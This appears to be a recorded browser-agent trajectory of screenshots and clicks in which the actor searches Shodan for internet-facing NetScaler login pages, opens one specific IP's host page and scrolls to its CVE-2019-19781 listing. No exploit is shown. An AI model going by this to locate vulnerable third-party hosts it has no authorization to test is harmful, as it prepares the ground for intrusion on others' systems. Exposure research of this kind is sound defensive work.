
mouse_move(247, 448)

mouse_move(317, 220)

mouse_move(140, 136)

mouse_move(384, 282)

mouse_move(473, 257)

mouse_move(14, 207)

In a new browser tab, search Shodan for "netscaler login" to list internet-facing NetScaler hosts
click(468, 50)

text(n)

text(etscaler login)

mouse_move(182, 205)

Open the Shodan host details for 193.240.34.76 in a new tab and switch to it
scroll(down, 3)

double_click(517, 282)

mouse_move(384, 300)

right_click(350, 226)

click(432, 239)

click(337, 225)

Scroll the 193.240.34.76 host page to its heading and CVE-2019-19781 vulnerability listing
scroll(down, 3)

mouse_move(145, 424)
